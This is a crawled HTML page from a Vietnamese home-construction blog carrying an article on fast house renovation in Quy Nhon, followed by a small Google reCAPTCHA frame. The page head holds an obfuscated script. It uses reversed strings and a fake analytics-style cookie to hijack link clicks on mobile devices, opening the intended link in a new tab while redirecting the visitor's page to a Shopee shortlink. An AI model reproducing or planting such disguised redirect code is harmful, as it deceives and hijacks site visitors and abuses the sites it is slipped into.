

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xaynhanhanh.vn/cai-tao-nha-tien-do-nhanh-quy-nhon.html
body_size: 9592
content:

<!DOCTYPE html>
<html lang="vi-VN">
<head xmlns="http://www.w3.org/1999/xhtml" prefix="og:http://ogp.me/ns# fb:http://www.facebook.com/2008/fbml">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cải tạo nhà tiến độ nhanh Quy Nhơn</title>
    <meta name="description" content="Cải tạo nh&#224; cửa nhằm n&#226;ng cấp nh&#224; ở đời sống hằng ng&#224;y đ&#227; trở th&#224;nh một nhu cầu thiết yếu. Vậy l&#224;m thế n&#224;o để cải tạo nh&#224; tạo nh&#224; tiến độ Quy Nhơn, h&#227;y c&#249;ng t&#236;m hiểu qua b&#224;i viết dưới đ&#226;y của ch&#250;ng t&#244;i.">
    <meta name="keywords" />
    <meta name="robots" content="index, follow" />
    <link rel="canonical" href="https://xaynhanhanh.vn/cai-tao-nha-tien-do-nhanh-quy-nhon.html" />
        <link rel="shortcut icon" href="/images/banners/2024/09/07/favicon-jpg-png-48.png?w=128&h=128">
    <meta property="og:locale" content="en-US">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Cải tạo nhà tiến độ nhanh Quy Nhơn">
    <meta property="og:description" content="Cải tạo nhà cửa nhằm nâng cấp nhà ở đời sống hằng ngày đã trở thành một nhu cầu thiết yếu. Vậy làm thế nào để cải tạo nhà tạo nhà tiến độ Quy Nhơn, hãy cùng tìm hiểu qua bài viết dưới đây của chúng tôi.">
    <meta property="og:url" content="https://xaynhanhanh.vn/cai-tao-nha-tien-do-nhanh-quy-nhon.html">
    <meta property="og:site_name" content="Cải tạo nhà tiến độ nhanh Quy Nhơn">
    
    
    <meta property="og:image:alt" content="Cải tạo nhà tiến độ nhanh Quy Nhơn">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Cải tạo nhà tiến độ nhanh Quy Nhơn">
    <meta name="twitter:description" content="Cải tạo nhà cửa nhằm nâng cấp nhà ở đời sống hằng ngày đã trở thành một nhu cầu thiết yếu. Vậy làm thế nào để cải tạo nhà tạo nhà tiến độ Quy Nhơn, hãy cùng tìm hiểu qua bài viết dưới đây của chúng tôi.">
    
    
    <meta property="fb:app_id" content="967645383416316" />
    <link href="/Content/css?v=ecQBrpq4h4J_fajfASetqwfHLfUmt_aucSsxxAoudZQ1" rel="stylesheet"/>

    <script src="/bundles/modernizr?v=inCVuEFe6J4Q07A0AcRsbJic_UE5MwpRMNGcOtk94TE1"></script>

    <link href="https://fonts.googleapis.com/css?family=Roboto+Slab:400,700&amp;subset=vietnamese" rel="stylesheet">
<meta name="google-site-verification" content="FgKHTlDSlgFinRymmq_AckcGAENQabKXxeXx3W3-8UY" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1321723677418382"
     crossorigin="anonymous"></script>

<script>const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("bQqTDZ7DB/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();</script></head>
<body id="top">
    
<header class="header-blog">
    <div class="blog-top-header">
        <div class="container">
            <ul>
                <li class="hotline"><a href="tel:0964171071"><span><i class="cattour-icon-phone"></i></span>0964171071</a></li>
            </ul>
        </div>
    </div>
    <div class="container">
        <div class="row align-items-center pt-2 pb-2">
            <div class="col-lg-3 col-12">
                    <a href="/" class="logo-blog">
                        <img src="/images/banners/2024/09/07/logo-xnn-14.png" class="img-fluid" alt="Blog"/>
                    </a>
            </div>
            <div class="col-lg-9 col-12 mt-sm-0 mt-2">
                    <a>
                            <img src="/images/banners/2024/09/07/banner-xay-dung-1-650x169-834.jpg" class="img-fluid" alt="Banner1" />
                    </a>
            </div>
        </div>
        <div class="box-menu-blog">
            <div class="blog-box-menu-mobile">
                <div>MENU <span><i class="fa fa-bars"></i></span></div>
            </div>
            <ul class="blog-menu-top">
                <li><a href="/">TRANG CHỦ</a></li>
                    <li><a href="/xay-nha">X&#226;y nh&#224;</a></li>
                    <li><a href="/sua-chua-nha">Sửa nh&#224;</a></li>
                    <li><a href="/cai-tao-nha">Cải tạo nh&#224;</a></li>
                    <li><a href="/cap-phep-xay-dung">Cấp ph&#233;p x&#226;y dựng</a></li>
                    <li><a href="/kinh-nghiem">Kinh nghiệm</a></li>
            </ul>
        </div>
    </div>
</header>
    

<div class="container pb-sm-5 pb-0">
    <ul class="breadcrumb">
        <li class="breadcrumb-item"><a href="/">Trang chủ</a></li>
        <li class="breadcrumb-item"><a href="/cai-tao-nha">Cải tạo nh&#224;</a></li>
    </ul>
    <div class="row">
        <div class="col-lg-8">
            <h1 class="article-title">Cải tạo nh&#224; tiến độ Quy Nhơn</h1>
            <div class="date-meta">17/09/2024</div>
            <hr />
            <p><em>Với sự ph&#225;t triển kh&#244;ng ngừng nghỉ của x&#227; hội. Nhiều c&#244;ng nghệ ti&#234;n tiến đ&#227; n&#226;ng cao mức sống của con người hơn. N&#243; được &#225;p dụng v&#224;o nhiều nơi trong đ&#243; c&#243; x&#226;y dựng nh&#224; cửa. V&#236; vậy nhu cầu cải tạo nh&#224; cửa nhằm n&#226;ng cấp nh&#224; ở đời sống hằng ng&#224;y đ&#227; trở th&#224;nh một nhu cầu thiết yếu. Vậy l&#224;m thế n&#224;o để cải tạo nh&#224; tạo nh&#224; tiến độ Quy Nhơn, h&#227;y c&#249;ng t&#236;m hiểu qua b&#224;i viết dưới đ&#226;y của ch&#250;ng t&#244;i.</em></p>
            <div class="body-content">
                <div class="toc-content">
                    <div class="name">Mục lục bài viết</div>
                    <div class="bars-staggered">
                        <i class="fa fa-bars"></i>
                    </div>
                    <ul data-toc="div.body-content" data-toc-headings="h2,h3,h4"></ul>
                </div>
                <h2>1. Một số l&yacute; do cần phải cải tạo lại ng&ocirc;i nh&agrave;</h2>

<p>Khi bạn mua lại nh&agrave; nhưng ng&ocirc;i nh&agrave; c&oacute; nhiều hư hỏng hoặc c&oacute; chỗ thiết kế kh&ocirc;ng vừa &yacute;</p>

<p>Bạn muốn tu sửa lại căn nh&agrave; cho khang trang, sạch sẽ hơn để b&aacute;n nh&agrave; được gi&aacute; hơn hoặc cho thu&ecirc; nh&agrave; ở.</p>

<p><img alt="Cải tạo nhà tiến độ nhanh Quy Nhơn" height="506" src="https://web.archive.org/web/20240418175427im_/https://xaynhanhanh.vn/img/M%E1%BB%99t%20s%E1%BB%91%20l%C3%BD%20do%20c%E1%BA%A7n%20ph%E1%BA%A3i%20c%E1%BA%A3i%20t%E1%BA%A1o%20l%E1%BA%A1i%20ng%C3%B4i%20nh%C3%A0.jpg" width="760" /></p>

<p>Bạn muốn thi c&ocirc;ng th&ecirc;m c&ocirc;ng cầu thang, c&ocirc;ng tr&igrave;nh phụ&hellip;để cải thiện mỹ quan trong căn nh&agrave;</p>

<p>Sửa sang nh&agrave; đang xuống cấp, n&acirc;ng cấp lại căn nh&agrave;</p>

<p>Bạn muốn thiết kế lại căn nh&agrave; cho mới v&agrave;o những dịp năm mới, đ&oacute;n th&agrave;nh vi&ecirc;n mới trong gia đ&igrave;nh hay thay đổi phong thủy&hellip;.</p>

<h2 id="h2-1">2. Lợi &iacute;ch việc cải tạo nh&agrave; tiến độ Quy Nhơn</h2>

<h3>2.1 Tiết kiệm thời gian v&agrave; chi ph&iacute;</h3>

<p>Những kế hoạch v&agrave; phương &aacute;n triển khai cải tạo ngồi nh&agrave; sau khi đ&atilde; thống nhất sẽ được đội ngũ thi c&ocirc;ng bắt tay v&agrave;o thực hiện.</p>

<p><img alt="Cải tạo nhà tiến độ nhanh Quy Nhơn" height="396" src="https://web.archive.org/web/20240418175427im_/https://xaynhanhanh.vn/img/Ti%E1%BA%BFt%20ki%E1%BB%87m%20th%E1%BB%9Di%20gian%20v%C3%A0%20chi%20ph%C3%AD.jpg" width="704" /></p>

<p>Nếu bạn chọn được nh&agrave; thầu uy t&iacute;n, chuy&ecirc;n m&ocirc;n v&agrave; kinh nghiệm l&agrave;m nghề l&acirc;u năm, sẽ đảm bảo ho&agrave;n th&agrave;nh đ&uacute;ng tiến độ, nhanh ch&oacute;ng v&agrave; an to&agrave;n.</p>

<h3>2.2 Chất lượng tốt, đ&uacute;ng cam kết về tiến độ thi c&ocirc;ng</h3>

<p>Ngo&agrave;i ra, mọi chi ph&iacute; cải tạo nh&agrave; trọn g&oacute;i đều được đề cập r&otilde; r&agrave;ng, chi tiết trong bản hợp đồng. Do vậy, bạn kh&ocirc;ng cần phải trả th&ecirc;m bất cứ một khoản chi ph&iacute; ph&aacute;t sinh n&agrave;o nữa trong qu&aacute; tr&igrave;nh thi c&ocirc;ng.</p>

<h3>2.3 Giảm lo lắng, căng thẳng khi cải tạo nh&agrave;</h3>

<p>T&acirc;m l&yacute; khi sửa nh&agrave; đ&oacute; l&agrave; lo lắng, căng thẳng, tốn nhiều thời gian t&igrave;m c&aacute;c thợ sửa kh&aacute;c nhau&hellip; Tuy nhi&ecirc;n, khi lựa chọn cải tạo nh&agrave; tiến độ Quy Nhơn trọn g&oacute;i, c&aacute;c vấn đề đều được giải quyết &ecirc;m đẹp.</p>

<p><img alt="Cải tạo nhà tiến độ nhanh Quy Nhơn" height="406" src="https://web.archive.org/web/20240418175427im_/https://xaynhanhanh.vn/img/Gi%E1%BA%A3m%20lo%20l%E1%BA%AFng,%20c%C4%83ng%20th%E1%BA%B3ng%20khi%20c%E1%BA%A3i%20t%E1%BA%A1o%20nh%C3%A0.jpg" width="722" /></p>

<p>Dịch vụ cung cấp đầy đủ, trọn g&oacute;i những hạng mục sửa chữa cần thiết. Chỉ cần theo d&otilde;i tiến độ thi c&ocirc;ng v&agrave; chất lượng c&ocirc;ng tr&igrave;nh.&nbsp;</p>

<h3>2.3 Bền, đẹp v&agrave; ch&iacute;nh s&aacute;ch bảo h&agrave;nh l&acirc;u d&agrave;i</h3>

<p>Vật liệu x&acirc;y dựng sử dụng cam kết đ&uacute;ng theo hợp đồng, đảm bảo c&aacute;c ti&ecirc;u ch&iacute; về thẩm mỹ, độ bền đẹp theo thời gian. Ngo&agrave;i ra, nh&agrave; thầu sẽ c&oacute; ch&iacute;nh s&aacute;ch bảo h&agrave;nh trong một khoảng thời gian nhất định. Nếu căn nh&agrave; xảy ra c&aacute;c vấn đề, sự cố n&agrave;o trong qu&aacute; tr&igrave;nh bảo h&agrave;nh đều được hỗ trợ sửa chữa miễn ph&iacute;, nhanh ch&oacute;ng nhất.</p>

<h2 id="h2-2">3. Hạng mục thi c&ocirc;ng cải tạo nh&agrave; tiến độ Quy Nhơn</h2>

<p>Dịch vụ sơn lại nh&agrave; hay l&agrave; sơn nh&agrave; mới đẹp, dịch vụ sơn chống thấm ngo&agrave;i trời, cung cấp sơn gi&aacute; rẻ ngo&agrave;i ra tư vấn về sơn v&agrave; c&aacute;c hạng mục về vật liệu x&acirc;y dựng.</p>

<p>Cung cấp dịch vụ sửa lại những loại trần thạch cao v&agrave; c&aacute;c loại hạng mục trần nổi, trần phẳng, trần ch&igrave;m.</p>

<p>Cung cấp dịch vụ chống thấm m&aacute;i trần v&agrave; chống dột m&aacute;i t&ocirc;n&hellip;</p>

<p>Cải tạo những căn nh&agrave; cũ, sửa chữa v&agrave; n&acirc;ng cấp nh&agrave; cấp 4, sửa chữa c&aacute;c căn nh&agrave; phố, sửa chữa nh&agrave; chung cư&hellip;</p>

<p>Dịch vụ sửa chữa căn nh&agrave; được thiết kế theo dạng nh&agrave; ống, sửa lại mặt tiền nh&agrave; ống đẹp, sửa chống thấm c&aacute;c bức tường ở khu vực nh&agrave; vệ sinh, sửa chữa văn ph&ograve;ng c&ocirc;ng ty.</p>

<p><img alt="Cải tạo nhà tiến độ nhanh Quy Nhơn" height="400" src="https://web.archive.org/web/20240418175427im_/https://xaynhanhanh.vn/img/H%E1%BA%A1ng%20m%E1%BB%A5c%20thi%20c%C3%B4ng%20c%E1%BA%A3i%20t%E1%BA%A1o%20nh%C3%A0%20ti%E1%BA%BFn%20%C4%91%E1%BB%99%20nhanh%20Quy%20Nh%C6%A1n.jpg" width="600" /></p>

<p>Cung cấp dịch vụ sửa nh&agrave;, nhận đi lại hệ thống điện nước do những căn nh&agrave; cũ đ&atilde; xuống cấp trầm trọng.</p>

<p>Thi c&ocirc;ng đục gạch cũ đập ph&aacute; th&aacute;o dỡ những bức tường của những căn nh&agrave; cũ.</p>

<p>Ốp l&aacute;t lại những bức tường nh&agrave; được ốp đ&aacute;, sửa lại cầu thang.</p>

<h2 id="h2-3">4. Quy tr&igrave;nh cải tạo nh&agrave; tiến độ Quy Nhơn</h2>

<p>Được tiến h&agrave;nh như sau:</p>

<p><strong>Bước 1: Tiếp nhận hồ sơ</strong></p>

<p>Nh&agrave; thầu sẽ tư vấn trực tiếp v&agrave; nhận th&ocirc;ng tin từ ph&iacute;a bạn. Sau đ&oacute; hẹn lịch cụ thể để nh&acirc;n vi&ecirc;n tư vấn xuống trực tiếp về c&aacute;c phương &aacute;n sơn sửa ph&ugrave; hợp với nhu cầu, điều kiện của bạn.</p>

<p><strong>Bước 2: Khảo s&aacute;t c&ocirc;ng tr&igrave;nh nh&agrave; ở</strong></p>

<p>Trước khi sơn sửa nh&agrave;, nh&acirc;n vi&ecirc;n nh&agrave; thầu sẽ khảo s&aacute;t trực tiếp căn nh&agrave; để x&aacute;c định kết cấu, định h&igrave;nh phương &aacute;n sơn sửa tốt nhất. Đặc biệt l&agrave; lựa chọn phương &aacute;n thi c&ocirc;ng ph&ugrave; hợp để kh&ocirc;ng l&agrave;m ảnh hưởng đến những hộ d&acirc;n ở khu vực xung quanh.</p>

<p><strong>Bước 3: Thiết kế bản vẽ cải tạo nh&agrave; trọn g&oacute;i</strong></p>

<p>T&ugrave;y theo c&ocirc;ng năng, diện t&iacute;ch sử dụng m&agrave; b&ecirc;n ph&iacute;a nh&agrave; thầu sẽ thiết kế bản vẽ cải tạo nh&agrave; trọn g&oacute;i, đảm bảo t&iacute;nh thẩm mỹ v&agrave; ph&ugrave; hợp phong thủy. Theo đ&oacute; bản vẽ sẽ được gửi đến bạn để thảo luận v&agrave; đưa đến phương &aacute;n thống nhất cụ thể.</p>

<p><strong>Bước 4: Lập b&aacute;o gi&aacute; dự tr&ugrave; v&agrave; k&yacute; kết hợp đồng</strong></p>

<p>Dựa tr&ecirc;n thiết kế bản vẽ, chất liệu, vật liệu c&ocirc;ng tr&igrave;nh m&agrave; nh&agrave; thầu sẽ l&ecirc;n b&aacute;o gi&aacute; dự tr&ugrave; chi tiết của c&ocirc;ng tr&igrave;nh. Bạn c&oacute; thể tham khảo gi&aacute; c&aacute;c hạng mục v&agrave; nếu đồng &yacute; th&igrave; tiến h&agrave;nh k&yacute; kết hợp đồng.</p>

<p><strong>Bước 5: Tiến h&agrave;nh cải tạo nh&agrave; trọn g&oacute;i theo hợp đồng</strong></p>

<p>Nh&agrave; thầu sẽ sắp xếp nh&acirc;n vi&ecirc;n xuống thi c&ocirc;ng, cải tạo nh&agrave; theo đ&uacute;ng hợp đồng đ&atilde; đề ra. C&aacute;c hạng mục được tiến h&agrave;nh đảm bảo chất lượng, đ&uacute;ng tiến độ theo cam kết.</p>

<p><strong>Bước 6: Nghiệm thu c&ocirc;ng tr&igrave;nh v&agrave; thanh to&aacute;n hợp đồng</strong></p>

<p>Sau khi ho&agrave;n th&agrave;nh cải tạo nh&agrave;, hai b&ecirc;n sẽ cử người đi nghiệm thu c&ocirc;ng tr&igrave;nh. Nếu đ&atilde; h&agrave;i l&ograve;ng th&igrave; bạn sẽ thanh to&aacute;n hợp đồng với số tiền theo đ&uacute;ng cam kết. Ngo&agrave;i ra, b&ecirc;n ph&iacute;a nh&agrave; thầu sẽ gửi bản ch&iacute;nh s&aacute;ch bảo h&agrave;nh v&agrave; th&ocirc;ng tin để chủ nh&agrave; c&oacute; thể li&ecirc;n lạc khi cần thiết.</p>

            </div>
            <div class="post-bottom">
                <a href="javascript:window.history.back()"><i class="fa fa-reply"></i> Quay về trang trước</a>
                <a href="#top" class="scroll-action"><i class="cattour-icon-top"></i> Lên đầu trang</a>
                <div class="action-social">
                    <div class="fb-like" data-href="https://xaynhanhanh.vn/cai-tao-nha-tien-do-nhanh-quy-nhon.html" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>
                </div>
            </div>
            <div class="fb-comments" data-href="https://xaynhanhanh.vn/cai-tao-nha-tien-do-nhanh-quy-nhon.html" data-numposts="5" data-width="100%"></div>

                <div class="blog-box-title mt-4">
                    <h2>BÀI VIẾT KHÁC</h2>
                </div>
                <div class="row">
                        <div class="col-lg-6">
                            <div class="first-post post-list">
                                <h3><a href="/cai-tao-nha-cap-toc-quan-hai-ba-trung.html">Cải tạo nh&#224; cấp tốc quận Hai B&#224; Trưng</a></h3>
                                <div class="date-meta">17/09/2024</div>
                                <p>Cải tạo nh&#224; cấp tốc quận Hai B&#224; Trưng</p>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="first-post post-list">
                                <h3><a href="/cai-tao-nha-bep.html">Kinh nghiệm cải tạo nh&#224; bếp cũ ấn tượng v&#224; tiết kiệm chi ph&#237; nhất</a></h3>
                                <div class="date-meta">17/09/2024</div>
                                <p>Kinh nghiệm cải tạo nh&#224; bếp cũ ấn tượng v&#224; tiết kiệm chi ph&#237; nhất</p>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="first-post post-list">
                                <h3><a href="/cai-tao-mai-ton-thanh-mai-bang.html">Đơn vị thi c&#244;ng cải tạo m&#225;i t&#244;n th&#224;nh m&#225;i bằng nhanh uy t&#237;n số #1</a></h3>
                                <div class="date-meta">08/09/2024</div>
                                <p>Đơn vị thi c&#244;ng cải tạo m&#225;i t&#244;n th&#224;nh m&#225;i bằng nhanh uy t&#237;n số #1</p>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="first-post post-list">
                                <h3><a href="/cai-tao-phong-ngu-gia-re.html">Những vấn đề cần lưu &#253; khi tiến h&#224;nh cải tạo ph&#242;ng ngủ gi&#225; rẻ</a></h3>
                                <div class="date-meta">08/09/2024</div>
                                <p>Những vấn đề cần lưu &#253; khi tiến h&#224;nh cải tạo ph&#242;ng ngủ gi&#225; rẻ</p>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="first-post post-list">
                                <h3><a href="/cai-tao-nha-hang.html">B&#237; quyết cải tạo nh&#224; h&#224;ng nhanh gọn gi&#225; rẻ v&#224; những điều cần lưu &#253;</a></h3>
                                <div class="date-meta">08/09/2024</div>
                                <p>B&#237; quyết cải tạo nh&#224; h&#224;ng nhanh gọn gi&#225; rẻ v&#224; những điều cần lưu &#253;</p>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="first-post post-list">
                                <h3><a href="/cai-tao-nha-dan-dung.html">Kinh nghiệm cần biết khi cải tạo nh&#224; d&#226;n dụng cấp tốc</a></h3>
                                <div class="date-meta">08/09/2024</div>
                                <p>Kinh nghiệm cần biết khi cải tạo nh&#224; d&#226;n dụng cấp tốc</p>
                            </div>
                        </div>
                </div>

        </div>
        <div class="col-lg-4">
            <div class="blog-box-title">
    <h2>Tìm bài viết</h2>
</div>
<form action="/search" method="get" class="form-group search-article">
    <div class="input-group">
        <input type="text" name="keyword" class="form-control rounded-0" maxlength="50" placeholder="Từ khóa" autocomplete="off" />
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary rounded-0 pr-3 pl-3"><i class="cattour-icon-search text-white"></i></button>
        </div>
    </div>
</form>
<aside class="bg-light p-3 border mb-4">
    <ul class="nav nav-tabs mt-0" id="tourTab" role="tablist">
        <li class="nav-item">
            <a class="nav-link active" data-toggle="tab" href="#view" role="tab" aria-controls="view" aria-selected="true"><h3 class="font-weight-bold font-roboto-slab">Xem nhiều nhất</h3></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" data-toggle="tab" href="#last" role="tab" aria-controls="last" aria-selected="false"><h3 class="font-weight-bold font-roboto-slab">Bài mới</h3></a>
        </li>
    </ul>
    <div class="tab-content" id="myTabContent">
        <div class="tab-pane fade show active" id="view" role="tabpanel" aria-labelledby="view-tab">
                <div class="row-item-article">
                    <a href="/xay-nha-cap-4-tron-goi.html" class="font-roboto-slab">Bảng gi&#225; X&#226;y dựng nh&#224; cấp 4 trọn g&#243;i tại H&#224; Nội 2024</a>
                    <div class="date-meta">07/09/2024</div>
                </div>
                <div class="row-item-article">
                    <a href="/xay-nha-cap-4-tron-goi-200-trieu.html" class="font-roboto-slab">Bảng gi&#225; x&#226;y dựng nh&#224; cấp 4 trọn g&#243;i 200 triệu tại H&#224; nội</a>
                    <div class="date-meta">07/09/2024</div>
                </div>
                <div class="row-item-article">
                    <a href="/xay-nha-cap-4-tron-goi-300-trieu.html" class="font-roboto-slab">Dịch vụ X&#226;y nh&#224; cấp 4 trọn g&#243;i 300 triệu tại H&#224; Nội</a>
                    <div class="date-meta">07/09/2024</div>
                </div>
                <div class="row-item-article">
                    <a href="/xay-tho-tron-goi.html" class="font-roboto-slab">Đơn gi&#225; x&#226;y nh&#224; phần th&#244; tại H&#224; Nội - Đơn vị 15 năm kinh nghiệm</a>
                    <div class="date-meta">07/09/2024</div>
                </div>
                <div class="row-item-article">
                    <a href="/xay-nha-tro-tron-goi.html" class="font-roboto-slab">Bảng gi&#225; chi ph&#237; X&#226;y Nh&#224; Trọ trọn g&#243;i tại H&#224; nội to&#224;n bộ c&#225;c kh&#226;u</a>
                    <div class="date-meta">07/09/2024</div>
                </div>
        </div>
        <div class="tab-pane fade" id="last" role="tabpanel" aria-labelledby="last-tab">
                <div class="row-item-article">
                    <a href="/tim-hieu-thuong-hieu-thang-may-duoc-chu-nha-vinhomes-riverside.html" class="font-roboto-slab">T&#236;m hiểu thương hiệu thang m&#225;y được chủ nh&#224; Vinhomes Riverside ưa chuộng</a>
                    <div class="date-meta">27/11/2025</div>
                </div>
                <div class="row-item-article">
                    <a href="/lo-nuong-am-tu-cao-cap.html" class="font-roboto-slab">V&#236; sao giới thượng lưu m&#234; mẩn l&#242; nướng &#226;m tủ cao cấp?</a>
                    <div class="date-meta">01/11/2025</div>
                </div>
                <div class="row-item-article">
                        <a href="/cong-dung-cua-sung-ban-cat.html" class="zoom-img">
                            <img src="/images/articles/2025/10/30/sung-ban-cat-1-827.jpg?w=80&h=80&mode=crop" alt="C&#244;ng dụng của s&#250;ng bắn c&#225;t – thiết bị l&#224;m sạch kim loại hiệu quả" />
                        </a>
                    <a href="/cong-dung-cua-sung-ban-cat.html" class="font-roboto-slab">C&#244;ng dụng của s&#250;ng bắn c&#225;t – thiết bị l&#224;m sạch kim loại hiệu quả</a>
                    <div class="date-meta">30/10/2025</div>
                </div>
                <div class="row-item-article">
                        <a href="/nganh-xay-dung-co-can-dong-phuc-khong.html" class="zoom-img">
                            <img src="/images/articles/2025/10/22/ao-thun-dong-phuc-cati-792.jpg?w=80&h=80&mode=crop" alt="Ng&#224;nh X&#226;y Dựng C&#243; Cần Đồng Phục Kh&#244;ng?" />
                        </a>
                    <a href="/nganh-xay-dung-co-can-dong-phuc-khong.html" class="font-roboto-slab">Ng&#224;nh X&#226;y Dựng C&#243; Cần Đồng Phục Kh&#244;ng?</a>
                    <div class="date-meta">22/10/2025</div>
                </div>
                <div class="row-item-article">
                    <a href="/liverpool.html" class="font-roboto-slab">Liverpool Kết Quả Mới Nhất M&#249;a Giải 2025 Chi Tiết Từng Trận</a>
                    <div class="date-meta">28/09/2025</div>
                </div>
        </div>
    </div>
</aside>
<div class="blog-box-title mt-3">
    <h2>BẠN QUAN TÂM CHỦ ĐỀ GÌ?</h2>
</div>
<div class="tag-cloud">
</div>

<div class="banner-right-slide ">
</div>
        </div>
    </div>
</div>


    <hr />
<div class="container pt-sm-2 pt-0 pb-4">
</div>
    
<footer>
    <div class="container">
        <div class="row pt-3 pb-3">
            <div class="col-lg-3 col-12">
                <div class="socials">
                    <a href=""><i class="fab fa-facebook"></i></a>
                    <a href=""><i class="fab fa-youtube"></i></a>
                    <a href=""><i class="fab fa-instagram"></i></a>
                    <a href=""><i class="fab fa-google-plus"></i></a>
                </div>
            </div>
            <div class="col-lg-8 offset-lg-1 mt-md-3 mt-lg-0 col-12">
                <div class="box-subcribe">
                    <div class="text-subcribe">Đặt Guest Post - Li&#234;n hệ quảng c&#225;o tại đ&#226;y</div>
                    <form class="register-email">
                        <div class="input-group">
                            <input type="email" name="Email" required="" class="form-control rounded-0" placeholder="Nhập Email" />
                            <div class="input-group-append"><button type="submit" class="btn btn-primary rounded-0 pl-4 pr-4">Đăng ký</button></div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    <hr />
    <div class="container pt-3">
        <div class="row">
            <div class="col-lg-7 info-cattour">
                <p>X&acirc;y Nh&agrave; Nhanh - Blog kinh nghiệm x&acirc;y nh&agrave; nhanh v&agrave; an to&agrave;n nhất</p>

<p>Li&ecirc;n hệ: Mr Hữu - 0964 171 071</p>

            </div>
            
            <div class="col-lg-3 col-md-6 pt-3 pt-sm-0">
                <h5 class="d-none d-lg-inline">FACEBOOK</h5>
                <div class="fb-page d-none d-lg-block" data-href="" data-width="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote class="fb-xfbml-parse-ignore"><a>X&#226;y Nh&#224; Nhanh - Blog kinh nghiệm x&#226;y nh&#224; nhanh v&#224; an to&#224;n nhất</a></blockquote></div>
            </div>
        </div>
    </div>
</footer>
<a href="#top" id="back-to-top" class="scroll-action">
    <i class="cattour-icon-top"></i>
</a>
    <script src="/bundles/jquery?v=N2YlHnRI7it2_JoqUZTYWxPtx-s61zIGkk78Q0eabPM1"></script>
<script src="/bundles/bootstrap?v=p63D5PWbYBk6hv-3Y7ZqbLYOq_bo7T6wroCBwYQrbfY1"></script>

    
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4db588be49b74587"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h1NpA1zj2g7tNgBXqBZ2xQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769182563739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>